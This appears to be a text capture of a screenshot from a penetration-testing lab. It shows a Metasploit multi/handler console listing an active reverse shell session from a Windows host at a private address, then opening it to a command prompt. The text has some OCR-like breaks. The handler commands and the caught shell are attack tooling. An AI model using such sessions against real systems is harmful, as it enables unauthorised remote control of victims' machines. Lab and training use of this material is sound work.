 msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 shell x86/windows 10.10.75.102:8080 -> 10.10.75.101:28
47 (10.10.75.101)
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
Use the session
number with:
session -i
Microsoft Windows [Version 10.0.17134.829]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sec560\Downloads>